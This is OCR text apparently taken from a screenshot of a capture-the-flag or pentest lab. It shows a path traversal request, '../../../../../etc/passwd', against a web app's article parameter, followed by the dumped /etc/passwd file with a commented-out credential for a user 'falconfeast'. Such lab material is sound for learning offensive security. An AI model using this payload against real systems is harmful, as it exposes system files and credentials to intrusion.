 10.10.235.76/article?name=../../../../../etc/passwd
4
Parrot OS Pentest Privacy Pentest Learn Series ToolsLinux Winsad | Hacking a... Other Bookmarks
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home
/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin
/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:
/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:rootpassword
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false